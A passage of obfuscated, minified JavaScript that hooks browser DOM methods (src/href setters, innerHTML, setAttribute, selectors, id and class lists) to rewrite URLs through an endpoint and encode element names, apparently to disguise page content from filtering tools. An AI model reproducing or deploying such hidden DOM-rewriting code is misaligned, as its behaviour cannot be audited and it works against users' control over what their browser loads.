Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return(0x0,O3['EW'])(bO)&&Jd((0x0,O3['sH'])(bO)[rT(0xe50)])?OI['A'][rT(0x40e)](b5)[rT(0x842)][rT(0xb3)][rT(0x29e)](this,bO,...bJ):((0x0,O3['EW'])(bO)||(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][rT(0xfc8)],'baseUrl':OI['A'][rT(0x40e)](b5)[rT(0x394)][rT(0x40e)][rT(0x8d7)](b5[rT(0xbd1)]),'endpoint':O0['A'][rT(0x56a)]})),OI['A'][rT(0x40e)](b5)[rT(0x842)][rT(0xb3)][rT(0x8d7)](this,[bO,...bJ]));}},function(bO){return null==bO||''===bO||(0x0,Or['pI'])(b6,bO);}),J8(b5,Et(0xa02),Et(0xae9),{'get':function(){const rm=Et;for(var bO=arguments[rm(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rm(0x40e)](b5)[rm(0xe22)][rm(0x40e)][rm(0x29e)](this,...bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[rm(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const rz=Et,bC=OI['A'][rz(0x40e)](b5)[rz(0x5a9)][rz(0x40e)][rz(0x29e)](this),bJ=OI['A'][rz(0x40e)](b5)[rz(0xea1)][rz(0x40e)][rz(0x29e)](this),bb=rz(0x511)===bC||rz(0x734)===bC&&rz(0x5e3)===bJ?O3['MN'][rz(0x479)]:rz(0x734)===bC&&rz(0xa21)===bJ?O3['MN'][rz(0xfc8)]:O3['MN'][rz(0x77f)];bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':bb,'baseUrl':OI['A'][rz(0x40e)](b5)[rz(0x394)][rz(0x40e)][rz(0x8d7)](b5[rz(0xbd1)]),'endpoint':O0['A'][rz(0x56a)]});for(var bc=arguments[rz(0x7b9)],bK=new Array(bc>0x1?bc-0x1:0x0),bT=0x1;bT<bc;bT++)bK[bT-0x1]=arguments[bT];return OI['A'][rz(0x40e)](b5)[rz(0xe22)][rz(0xb3)][rz(0x29e)](this,bO,...bK);}},function(bO){return!bO||(0x0,Or['pI'])(b6,bO);}),J8(b5,Et(0x9a2),Et(0xc4c),{'get':function(){const rR=Et;for(var bO=arguments[rR(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rR(0x40e)](b5)[rR(0x241)][rR(0x40e)][rR(0x29e)](this,...bC);return(0x0,O3['EW'])(bb)&&(bb=(0x0,O3['sH'])(bb)[rR(0xe50)]),bb;},'set':function(bO){const rj=Et;(0x0,Or['pI'])(b6,bO)&&(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][rj(0x77f)],'baseUrl':OI['A'][rj(0x40e)](b5)[rj(0x394)][rj(0x40e)][rj(0x8d7)](b5[rj(0xbd1)]),'endpoint':O0['A'][rj(0x56a)]}));for(var bC=arguments[rj(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return OI['A'][rj(0x40e)](b5)[rj(0x241)][rj(0xb3)][rj(0x29e)](this,bO,...bJ);}}),J8(b5,Et(0x484),Et(0x72e),{'get':function(){const rw=Et;for(var bO=arguments[rw(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rw(0x40e)](b5)[rw(0x263)][rw(0x40e)][rw(0x29e)](this,...bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[rw(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const rd=Et;(0x0,Or['pI'])(b6,bO)&&(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':O3['MN'][rd(0x77f)],'baseUrl':OI['A'][rd(0x40e)](b5)[rd(0x394)][rd(0x40e)][rd(0x8d7)](b5[rd(0xbd1)]),'endpoint':O0['A'][rd(0x56a)]}));for(var bC=arguments[rd(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return OI['A'][rd(0x40e)](b5)[rd(0x263)][rd(0xb3)][rd(0x29e)](this,bO,...bJ);}}),J8(b5,Et(0xddd),Et(0x1da),{'get':function(){const rs=Et;for(var bO=arguments[rs(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];const bb=OI['A'][rs(0x40e)](b5)[rs(0xc81)][rs(0x40e)][rs(0x29e)](this,...bC);return rs(0x5e3)===this[rs(0x4ed)][rs(0xd8)]()?(0x0,CH['sR'])(bb):bb;},'set':function(bO){const rn=Et;for(var bC=arguments[rn(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];if(rn(0x5e3)===this[rn(0x4ed)][rn(0xd8)]())return OI['A'][rn(0x40e)](b5)[rn(0xc81)][rn(0xb3)][rn(0x29e)](this,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bO,'idFilter':bT=>(0x0,Or['Bo'])(b6,bT),'urlFilter':bT=>(0x0,Or['pI'])(b6,bT),'attributeFilter':bT=>(0x0,Or['yu'])(b6,bT)}),...bJ);if(rn(0xa21)===this[rn(0x4ed)][rn(0xd8)]())return OI['A'][rn(0x40e)](b5)[rn(0xc81)][rn(0xb3)][rn(0x29e)](this,bO,...bJ);const bc=bO[rn(0x74b)]();if(this instanceof b5[rn(0xa4c)]&&bc[rn(0xad5)](rn(0x1ae)))return OI['A'][rn(0x40e)](b5)[rn(0xc81)][rn(0xb3)][rn(0x29e)](this,bO,...bJ);if((rn(0x1022)===b4[rn(0x8cf)]||rn(0xab6)===b4[rn(0x8cf)])&&(this instanceof b5[rn(0xb3e)]||this instanceof b5[rn(0xfbc)]||this instanceof b5[rn(0xb2c)]||this instanceof b5[rn(0xeb7)]||this instanceof b5[rn(0x6b1)]||this instanceof b5[rn(0x54a)]||bc[rn(0xc65)](rn(0x581))))return OI['A'][rn(0x40e)](b5)[rn(0xc81)][rn(0xb3)][rn(0x29e)](this,bO,...bJ);const bK=CF({'_window':b5,'protectUrlContext':b4,'html':bO,'idFilter':bT=>(0x0,Or['Bo'])(b6,bT),'urlFilter':bT=>(0x0,Or['pI'])(b6,bT),'attributeFilter':bT=>(0x0,Or['yu'])(b6,bT)});return OI['A'][rn(0x40e)](b5)[rn(0xc81)][rn(0xb3)][rn(0x29e)](this,bK,...bJ);}}),Js(b5,Et(0xddd),Et(0xdc8),function(bO,bC,bJ){const rI=Et;bC=bC[rI(0xd8)](),(0x0,Or['yu'])(b6,bC)&&(bC=rI(0xc96)+(0x0,O2['md'])(bC[rI(0x1b9)](0x5)[rI(0xd8)]()));let bb=String(bJ);const bc=this[rI(0x4ed)][rI(0xd8)]();if(['id',rI(0x1011)][rI(0xad5)](bC))bb=bb[rI(0x823)]('\x20')[rI(0xa60)](bK=>bK[rI(0xd72)]())[rI(0xa60)](bK=>(0x0,Or['Bo'])(b6,bK)?(0x0,O2['md'])(bK):bK)[rI(0x100d)]('\x20');else{if([rI(0x72e),rI(0xae9)][rI(0xad5)](bC)){if(!(0x0,O3['EW'])(bb)||!Jd((0x0,O3['sH'])(bb)[rI(0xe50)])){const bK=rI(0x761)===bc?O3['MN'][rI(0x85c)]:rI(0xa21)===bc?O3['MN'][rI(0xfc8)]:O3['MN'][rI(0x77f)];bb=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bb,'kind':bK,'baseUrl':OI['A'][rI(0x40e)](b5)[rI(0x394)][rI(0x40e)][rI(0x8d7)](b5[rI(0xbd1)]),'endpoint':O0['A'][rI(0x56a)]});}}else{if(rI(0xf1f)===bC)bb=rI(0x7fe)[rI(0x5e1)](CD,rI(0x165))[rI(0x5e1)]((0x0,O3['Wq'])({'protectUrlContext':b4,'url':O0['A'][rI(0x56a)]+rI(0xea5),'kind':O3['MN'][rI(0xfc8)],'baseUrl':OI['A'][rI(0x40e)](b5)[rI(0x394)][rI(0x40e)][rI(0x8d7)](b5[rI(0xbd1)]),'endpoint':O0['A'][rI(0x56a)]}),rI(0x103))[rI(0x5e1)]((0x0,CB['x'])()['id'],rI(0xb15))+CF({'_window':b5,'protectUrlContext':b4,'html':bb});else{if(rI(0x76c)===bC)bb=CS({'protectUrlContext':b4,'srcset':bb,'endpoint':O0['A'][rI(0x56a)],'urlFilter':bT=>(0x0,Or['pI'])(b6,bT)});else{if(rI(0x51c)===bC||rI(0x3cc)===bC)bb=rI(0xdf2)+bb;else{if(rI(0xd87)===bc&&rI(0x796)===bC&&(0x0,Or['pI'])(b6,bb)){const bT=OI['A'][rI(0x40e)](b5)[rI(0xa3)][rI(0x29e)](this,rI(0xb43));bb=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bb,'kind':rI(0x61e)===bT?O3['MN'][rI(0x7eb)]:O3['MN'][rI(0x85c)],'baseUrl':OI['A'][rI(0x40e)](b5)[rI(0x394)][rI(0x40e)][rI(0x8d7)](b5[rI(0xbd1)]),'endpoint':O0['A'][rI(0x56a)]});}else rI(0xd87)===bc&&rI(0xb43)===bC&&(0x0,Or['Bo'])(b6,bb)?[rI(0x61e),rI(0x250),rI(0x6e5),rI(0x3f3)][rI(0xad5)](bb)||(bb=(0x0,O2['md'])(bb)):rI(0x77b)!==bc||rI(0x72e)!==bC&&rI(0xc4c)!==bC||!(0x0,Or['pI'])(b6,bb)?(0x0,Or['v5'])(b6,bC,bb)&&(bb=(0x0,O2['md'])(bb)):bb=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bb,'kind':O3['MN'][rI(0x77f)],'baseUrl':OI['A'][rI(0x40e)](b5)[rI(0x394)][rI(0x40e)][rI(0x8d7)](b5[rI(0xbd1)]),'endpoint':O0['A'][rI(0x56a)]});}}}}}return bO[rI(0x29e)](this,bC,bb);},function(bO,bC){const rf=Et,bJ=bO[rf(0xd8)]();if(['id',rf(0x1011)][rf(0xad5)](bJ)&&(0x0,Or['Bo'])(b6,bC))return!0x0;if([rf(0x72e),rf(0xae9),rf(0x76c)][rf(0xad5)](bJ)&&(0x0,Or['pI'])(b6,bC))return!0x0;if(rf(0xf1f)===bJ&&this instanceof HTMLIFrameElement&&b9[rf(0x29e)](this))return!0x0;if([rf(0x51c),rf(0x3cc)][rf(0xad5)](bJ)&&(0x0,Or['sU'])(b6,this))return!0x0;if((0x0,Or['yu'])(b6,bO))return!0x0;if((0x0,Or['v5'])(b6,bO,bC))return!0x0;const bb=this[rf(0x4ed)][rf(0xd8)]();return!(rf(0xd87)!==bb||rf(0x796)!==bO||!(0x0,Or['pI'])(b6,bC))||!(rf(0xd87)!==bb||rf(0xb43)!==bO||!(0x0,Or['Bo'])(b6,bC))||!(rf(0x77b)!==bb||rf(0x72e)!==bO&&rf(0xc4c)!==bO||!(0x0,Or['pI'])(b6,bC));}),J7(b5,Et(0xddd),Et(0xa39),function(bO){const ri=Et;(0x0,Or['yu'])(b6,bO)&&(bO=ri(0xc96)+(0x0,O2['md'])(bO[ri(0x1b9)](0x5)[ri(0xd8)]()));let bC=OI['A'][ri(0x40e)](b5)[ri(0xa3)][ri(0x29e)](this,bO);if(!bC)return bC;if('id'===bO&&(0x0,O2['_'])(bC))bC=(0x0,O2['ks'])(bC);else{if(ri(0x1011)===bO)bC=bC[ri(0x823)]('\x20')[ri(0xa60)](bJ=>bJ[ri(0xd72)]())[ri(0xa60)](bJ=>(0x0,O2['_'])(bJ)?(0x0,O2['ks'])(bJ):bJ)[ri(0x100d)]('\x20');else{if(ri(0x72e)===bO&&(0x0,O3['EW'])(bC)||ri(0xae9)===bO&&(0x0,O3['EW'])(bC)){const bJ=(0x0,O3['sH'])(bC)[ri(0xe50)];bC=Jd(bJ)?bC:bJ;}else ri(0x76c)===bO?bC=CY(bC):ri(0x51c)!==bO&&ri(0x3cc)!==bO||ri(0xf56)!=typeof bC||!bC[ri(0xc65)](ri(0xdf2))?(0x0,Or['v5'])(b6,bO,bC)&&(bC=(0x0,O2['_'])(bC)?(0x0,O2['ks'])(bC):bC):bC=bC[ri(0x1b9)](0x3);}}return bC;},function(bO){const rg=Et,bC=OI['A'][rg(0x40e)](b5)[rg(0xa3)][rg(0x29e)](this,bO),bJ=(0x0,O2['_'])(bC)?(0x0,O2['ks'])(bC):bC;return['id',rg(0x1011),rg(0x72e),rg(0xf1f),rg(0x76c),rg(0xae9),rg(0x51c),rg(0x3cc)][rg(0xad5)](bO)||(0x0,Or['yu'])(b6,bO)||(0x0,Or['v5'])(b6,bO,bJ);}),J7(b5,Et(0xddd),Et(0x886),function(bO){const rV=Et;return OI['A'][rV(0x40e)](b5)[rV(0x3fa)][rV(0x29e)](this,(0x0,O2['md'])(bO));},bO=>(0x0,Or['Bo'])(b6,bO)),J7(b5,Et(0xddd),Et(0x2b8),function(bO){const rX=Et;if((0x0,Or['yu'])(b6,bO)){const bC=bO[rX(0x1b9)](0x5)[rX(0xd8)]();bO=rX(0xc96)+(0x0,O2['md'])(bC);}return OI['A'][rX(0x40e)](b5)[rX(0xfec)][rX(0x29e)](this,bO);},function(bO){return(0x0,Or['yu'])(b6,bO);}),J7(b5,Et(0xddd),Et(0x2ef),function(bO){const rQ=Et;if((0x0,Or['yu'])(b6,bO)){const bC=bO[rQ(0x1b9)](0x5)[rQ(0xd8)]();bO=rQ(0xc96)+(0x0,O2['md'])(bC);}return OI['A'][rQ(0x40e)](b5)[rQ(0x998)][rQ(0x29e)](this,bO);},function(bO){return(0x0,Or['yu'])(b6,bO);}),J9(b5,Et(0xddd),Et(0xd68),{'get':function(bO,bC){const rH=Et;rH(0xf56)==typeof bC&&(0x0,Or['yu'])(b6,bC)&&(bC=rH(0xc96)+(0x0,O2['md'])(bC[rH(0x1b9)](0x5)[rH(0xd8)]()));const bJ=bO[bC];if(!bJ)return bJ;if(rH(0x7b9)===bC)return bJ;var bb;if(rH(0x31b)==typeof bJ)return bC===(null===(bb=b5[rH(0xecd)])||void 0x0===bb?void 0x0:bb[rH(0x7ce)])?function(){const rx=rH,bc=bJ[rx(0x29e)](bO);return new b5[(rx(0xc73))](bc,{'get':function(bK,bT){const rk=rx,bm=bK[bT];return bm?rk(0xfda)===bT?function(){const rE=rk,bz=bm[rE(0x29e)](bK);return bz?new Proxy(bz,{'get':function(bR,bj){const rr=rE,bw=bR[bj];return bw?rr(0x14e)===bj?new Proxy(bw,{'get':function(bd,bs){const rP=rr,bI=bd[bs];if(!bI)return bI;if(rP(0x14e)===bs){const bf=bd[rP(0x25e)];if('id'===bf&&rP(0xf56)==typeof bI&&(0x0,O2['_'])(bI))return(0x0,O2['ks'])(bI);if(rP(0x1011)===bf&&rP(0xf56)==typeof bI)return bI[rP(0x823)]('\x20')[rP(0xa60)](bi=>bi[rP(0xd72)]())[rP(0xa60)](bi=>(0x0,O2['_'])(bi)?(0x0,O2['ks'])(bi):bi)[rP(0x100d)]('\x20');if((0x0,Or['v5'])(b6,bf,bI))return(0x0,O2['_'])(bI)?(0x0,O2['ks'])(bI):bI;}if(rP(0x25e)===bs&&bI[rP(0xc65)](rP(0xc96))){const bi=bI[rP(0x1b9)](0x5);return(0x0,O2['_'])(bi)?rP(0xc96)+(0x0,O2['ks'])(bi):bI;}return bI;}}):rr(0x31b)==typeof bw?bw[rr(0xa73)](bR):bw:bw;}}):bz;}:rk(0x31b)==typeof bJ?bJ[rk(0xa73)](bK):bJ:bm;}});}:bJ[rH(0xa73)](bO);if(rH(0xf56)==typeof bC){const bc=parseInt(bC);if(!isNaN(bc))return(0x0,O2['_'])(bJ)?(0x0,O2['ks'])(bJ):bJ;}return new b5[(rH(0xc73))](bJ,{'get':function(bK,bT){const rp=rH,bm=bK[bT];if(!bm)return bm;if(rp(0x31b)==typeof bm)return bm[rp(0xa73)](bK);if(rp(0x14e)===bT){const bz=bK[rp(0x25e)];if('id'===bz&&rp(0xf56)==typeof bm&&(0x0,O2['_'])(bm))return(0x0,O2['ks'])(bm);if(rp(0x1011)===bz&&rp(0xf56)==typeof bm)return bm[rp(0x823)]('\x20')[rp(0xa60)](bR=>bR[rp(0xd72)]())[rp(0xa60)](bR=>(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR)[rp(0x100d)]('\x20');if((0x0,Or['v5'])(b6,bz,bm))return(0x0,O2['_'])(bm)?(0x0,O2['ks'])(bm):bm;}if(rp(0x25e)===bT&&bm[rp(0xc65)](rp(0xc96))){const bR=bm[rp(0x1b9)](0x5);return rp(0xc96)+((0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR);}return bm;}});}},null),J7(b5,Et(0xddd),Et(0xbd7),function(bO){const ro=Et;return!!bO&&(bO[ro(0x7b9)]>0x2710?OI['A'][ro(0x40e)](b5)[ro(0xa7c)][ro(0x29e)](this,bO):OI['A'][ro(0x40e)](b5)[ro(0xa7c)][ro(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bC=>(0x0,Or['Bo'])(b6,bC),'attributeFilter':bC=>(0x0,Or['yu'])(b6,bC)})));}),J9(b5,Et(0x9f0),Et(0xc04),{'get':function(bO,bC){const rG=Et;if(rG(0xf56)!=typeof bC)return bO[bC];const bJ=Op(bC),bb=bO[(0x0,Or['yu'])(b6,rG(0xc96)+bJ)?(0x0,O2['md'])(bJ):bC];return rG(0x31b)==typeof bb?bb[rG(0xa73)](bO):bb;},'set':function(bO,bC,bJ){const rM=Et;if(rM(0xf56)!=typeof bC)return bO[bC]=bJ,!0x0;const bb=Op(bC);return bO[(0x0,Or['yu'])(b6,rM(0xc96)+bb)?(0x0,O2['md'])(bb):bC]=bJ,!0x0;},'ownKeys':function(bO){const rD=Et,bC=b5[rD(0x3bb)][rD(0xafd)](bO)[rD(0xa60)](bJ=>rD(0xf56)==typeof bJ&&(0x0,O2['_'])(bJ)?OP((0x0,O2['ks'])(bJ)):bJ);return bC;},'getOwnPropertyDescriptor':function(bO,bC){const rt=Et;if(rt(0xf56)==typeof bC){const bJ=Op(bC);bC=(0x0,Or['yu'])(b6,rt(0xc96)+bJ)?(0x0,O2['md'])(bJ):bC;}return b5[rt(0x3bb)][rt(0x59b)](bO,bC);}},null),J8(b5,Et(0x4ef),Et(0x25e),{'get':function(){const rB=Et;for(var bO=arguments[rB(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][rB(0x40e)](b5)[rB(0xc7b)][rB(0x40e)][rB(0x29e)](this,...bC);return(0x0,O2['_'])(bb)&&(bb=(0x0,O2['ks'])(bb)),bb;},'set':function(bO){const rU=Et;for(var bC=arguments[rU(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return OI['A'][rU(0x40e)](b5)[rU(0xc7b)][rU(0xb3)][rU(0x29e)](this,(0x0,O2['md'])(bO),...bJ);}},function(bO){const rW=Et;return void 0x0===bO||bO[rW(0xc65)](rW(0x1ed));}),J7(b5,Et(0xddd),Et(0x692),function(bO){const rN=Et;bO=(0x0,CA['w4'])(bO);const bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb)}),bJ=OI['A'][rN(0x40e)](b5)[rN(0x30c)][rN(0x29e)](this,bC);return bO[rN(0xad5)](rN(0xeb4))&&bO!==bC&&null===bJ?OI['A'][rN(0x40e)](b5)[rN(0x30c)][rN(0x29e)](this,bO):bJ;},bO=>bO),J7(b5,Et(0xddd),Et(0x6a7),function(bO){const ru=Et;bO=(0x0,CA['w4'])(bO);const bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb)}),bJ=OI['A'][ru(0x40e)](b5)[ru(0x5ab)][ru(0x29e)](this,bC);return bO[ru(0xad5)](ru(0xeb4))&&bO!==bC&&0x0===bJ[ru(0x7b9)]?OI['A'][ru(0x40e)](b5)[ru(0x5ab)][ru(0x29e)](this,bO):bJ;},bO=>bO),J7(b5,Et(0x7f3),Et(0x692),function(bO){const rS=Et;bO=(0x0,CA['w4'])(bO);const bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb)}),bJ=OI['A'][rS(0x40e)](b5)[rS(0x863)][rS(0x29e)](this,bC);return bO[rS(0xad5)](rS(0xeb4))&&bO!==bC&&null===bJ?OI['A'][rS(0x40e)](b5)[rS(0x863)][rS(0x29e)](this,bO):bJ;},bO=>bO),J7(b5,Et(0x7f3),Et(0x6a7),function(bO){const rY=Et;bO=(0x0,CA['w4'])(bO);const bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb)}),bJ=OI['A'][rY(0x40e)](b5)[rY(0xf04)][rY(0x29e)](this,bC);return bO[rY(0xad5)](rY(0xeb4))&&bO!==bC&&0x0===bJ[rY(0x7b9)]?OI['A'][rY(0x40e)](b5)[rY(0xf04)][rY(0x29e)](this,bO):bJ;},bO=>bO),J8(b5,Et(0xddd),'id',{'get':function(){const rF=Et;for(var bO=arguments[rF(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];const bb=OI['A'][rF(0x40e)](b5)[rF(0xef0)][rF(0x40e)][rF(0x29e)](this,...bC);return(0x0,O2['_'])(bb)?(0x0,O2['ks'])(bb):bb;},'set':function(bO){const rZ=Et;rZ(0xf56)!=typeof bO&&(bO=b5[rZ(0xf14)](bO));for(var bC=arguments[rZ(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return OI['A'][rZ(0x40e)](b5)[rZ(0xef0)][rZ(0xb3)][rZ(0x29e)](this,(0x0,Or['Bo'])(b6,bO)?(0x0,O2['md'])(bO):bO,...bJ);}}),J7(b5,Et(0xddd),Et(0x1d7),function(bO,bC){const re=Et;return OI['A'][re(0x40e)](b5)[re(0x892)][re(0x29e)](this,bO,CF({'_window':b5,'protectUrlContext':b4,'html':bC,'idFilter':bJ=>(0x0,Or['Bo'])(b6,bJ),'urlFilter':bJ=>(0x0,Or['pI'])(b6,bJ),'attributeFilter':bJ=>(0x0,Or['yu'])(b6,bJ)}));},function(bO,bC){const rv=Et;return!(this instanceof b5[rv(0x6e8)]);}),J7(b5,Et(0xddd),Et(0xc82),function(bO){const rq=Et;return OI['A'][rq(0x40e)](b5)[rq(0xeed)][rq(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bC=>(0x0,Or['Bo'])(b6,bC),'attributeFilter':bC=>(0x0,Or['yu'])(b6,bC)}));}),J9(b5,Et(0xddd),Et(0x95b),{'get':function(bO,bC){const rL=Et,bJ=bO[bC];if(!bJ)return bJ;if(rL(0x92b)===bC)return function(){const ry=rL,bb=[];for(var bc=arguments[ry(0x7b9)],bK=new Array(bc),bT=0x0;bT<bc;bT++)bK[bT]=arguments[bT];return bK[ry(0x213)](bm=>{const rh=ry;(0x0,Or['Bo'])(b6,bm)&&(bm=(0x0,O2['md'])(bm)),bb[rh(0x6ec)](bm);}),bJ[ry(0x8d7)](bO,[...bb]);};if(rL(0xece)===bC)return function(bb){const rA=rL;return(0x0,Or['Bo'])(b6,bb)&&(bb=(0x0,O2['md'])(bb)),bJ[rA(0x8d7)](bO,[bb]);};if(rL(0x8bb)===bC)return function(){const rl=rL;for(var bb=arguments[rl(0x7b9)],bc=new Array(bb),bK=0x0;bK<bb;bK++)bc[bK]=arguments[bK];const bT=bc[rl(0xa60)](bm=>(0x0,Or['Bo'])(b6,bm)?(0x0,O2['md'])(bm):bm);return bJ[rl(0x8d7)](bO,[...bT]);};if(rL(0xd9b)===bC)return function(bb,bc){const ra=rL;return(0x0,Or['Bo'])(b6,bb)&&(bb=(0x0,O2['md'])(bb)),bJ[ra(0x8d7)](bO,[bb,bc]);};if(rL(0xa47)===bC)return function(bb,bc){const P0=rL;return(0x0,Or['Bo'])(b6,bb)&&(bb=(0x0,O2['md'])(bb)),(0x0,Or['Bo'])(b6,bc)&&(bc=(0x0,O2['md'])(bc)),bJ[P0(0x8d7)](bO,[bb,bc]);};if(rL(0x14e)===bC)return bJ[rL(0x823)]('\x20')[rL(0xa60)](bb=>bb[rL(0xd72)]())[rL(0xa60)](bb=>(0x0,O2['_'])(bb)?(0x0,O2['ks'])(bb):bb)[rL(0x100d)]('\x20');if(bC===b5[rL(0xecd)][rL(0x7ce)])return function(){const P1=rL,bb=bJ[P1(0x29e)](bO);return new b5[(P1(0xc73))](bb,{'get':function(bc,bK){const P2=P1,bT=bc[bK];return bT?P2(0xfda)===bK?function(){const P3=P2,bm=bT[P3(0x29e)](bc);return bm?new b5[(P3(0xc73))](bm,{'get':function(bz,bR){const P4=P3,bj=bz[bR];return bj?P4(0x14e)===bR?(0x0,O2['_'])(bj)?(0x0,O2['ks'])(bj):bj:P4(0x31b)==typeof bj?bj[P4(0xa73)](bz):bj:bj;}}):bm;}:P2(0x31b)==typeof bT?bT[P2(0xa73)](bc):bT:bT;}});};if(rL(0xf56)==typeof bC){const bb=parseInt(bC);if(!isNaN(bb))return(0x0,O2['_'])(bJ)?(0x0,O2['ks'])(bJ):bJ;}return rL(0x31b)==typeof bJ?bJ[rL(0xa73)](bO):bJ;},'set':function(bO,bC,bJ){const P5=Et;return P5(0x14e)===bC&&(bJ=bJ[P5(0x823)]('\x20')[P5(0xa60)](bb=>bb[P5(0xd72)]())[P5(0xa60)](bb=>(0x0,Or['Bo'])(b6,bb)?(0x0,O2['md'])(bb):bb)[P5(0x100d)]('\x20')),bO[bC]=bJ,!0x0;}},function(bO){const P6=Et;return bO&&P6(0xf56)!=typeof bO&&(bO=bO[P6(0x74b)]()),bO=bO[P6(0x823)]('\x20')[P6(0xa60)](bC=>bC[P6(0xd72)]())[P6(0xa60)](bC=>(0x0,Or['Bo'])(b6,bC)?(0x0,O2['md'])(bC):bC)[P6(0x100d)]('\x20'),OI['A'][P6(0x40e)](b5)[P6(0x532)][P6(0x29e)](this,P6(0x1011),bO),bO;},()=>!0x0),J8(b5,Et(0xddd),Et(0xfc0),{'get':function(){const P7=Et;for(var bO=arguments[P7(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];return OI['A'][P7(0x40e)](b5)[P7(0x3ae)][P7(0x40e)][P7(0x29e)](this,...bC)[P7(0x823)]('\x20')[P7(0xa60)](bb=>bb[P7(0xd72)]())[P7(0xa60)](bb=>(0x0,O2['_'])(bb)?(0x0,O2['ks'])(bb):bb)[P7(0x100d)]('\x20');},'set':function(bO){const P8=Et,bC=bO[P8(0x823)]('\x20')[P8(0xa60)](bK=>bK[P8(0xd72)]())[P8(0xa60)](bK=>(0x0,Or['Bo'])(b6,bK)?(0x0,O2['md'])(bK):bK)[P8(0x100d)]('\x20');for(var bJ=arguments[P8(0x7b9)],bb=new Array(bJ>0x1?bJ-0x1:0x0),bc=0x1;bc<bJ;bc++)bb[bc-0x1]=arguments[bc];return OI['A'][P8(0x40e)](b5)[P8(0x3ae)][P8(0xb3)][P8(0x29e)](this,bC,...bb);}}),J7(b5,Et(0xd3c),Et(0x50d),function(bO){const P9=Et;return OI['A'][P9(0x40e)](b5)[P9(0xd96)][P9(0x29e)](this,(0x0,O2['md'])(bO));},bO=>(0x0,Or['Bo'])(b6,bO)),J7(b5,Et(0xbd1),Et(0x50d),function(bO){const PO=Et;return PO(0xf56)!=typeof bO&&(bO=b5[PO(0xf14)](bO)),OI['A'][PO(0x40e)](b5)[PO(0x6b2)][PO(0x29e)](this,(0x0,O2['md'])(bO));},bO=>(0x0,Or['Bo'])(b6,bO)),J7(b5,Et(0xd3c),Et(0x886),function(bO){const PC=Et;return OI['A'][PC(0x40e)](b5)[PC(0x369)][PC(0x29e)](this,(0x0,O2['md'])(bO));},bO=>(0x0,Or['Bo'])(b6,bO)),J7(b5,Et(0xd3c),Et(0x692),function(bO){const PJ=Et;bO=(0x0,CA['w4'])(bO);const bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb),'tagNameFilter':bb=>(0x0,Or['ts'])(b6,bb)}),bJ=OI['A'][PJ(0x40e)](b5)[PJ(0xe81)][PJ(0x29e)](this,bC);return bO[PJ(0xad5)](PJ(0xeb4))&&bO!==bC&&null===bJ?OI['A'][PJ(0x40e)](b5)[PJ(0xe81)][PJ(0x29e)](this,bO):bJ;},bO=>bO),J7(b5,Et(0xd3c),Et(0x6a7),function(bO){const Pb=Et;bO=(0x0,CA['w4'])(bO);const 